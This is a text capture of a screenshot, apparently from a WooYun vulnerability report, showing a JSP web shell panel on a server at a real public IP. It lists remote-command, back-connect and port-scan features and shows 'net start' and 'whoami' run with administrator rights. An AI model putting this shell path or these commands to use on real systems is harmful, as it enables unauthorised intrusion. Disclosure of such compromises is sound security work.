 http://61.233.19.170/iufotempfile/sn28w5h619dka
Shanghai Alliance Netwo...
61.233.19.170 (192.168.108.170) | copy
http://?.qzon
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > d:/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/ncapp1Cell01/nc50 Execute
Execute Shell »
Parameter
whoami Execute
ncapp1\administrator
Copyright (C) 2009 http://www.wooyun.org/ [WooYun.org] All Rights Reserved.
www.wooyun.org